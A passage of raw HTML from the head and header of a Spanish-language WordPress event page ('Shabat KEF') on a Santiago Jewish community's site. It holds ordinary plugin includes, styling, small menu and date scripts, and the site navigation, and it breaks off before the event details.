<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/shabat-kef-4/" />
<link rel='shortlink' href='https://www.cis.cl/?p=49391' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fshabat-kef-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fshabat-kef-4%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/49391" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-49391-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/49391/et-core-unified-cpt-49391-17680401990119.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-49391 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 9 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
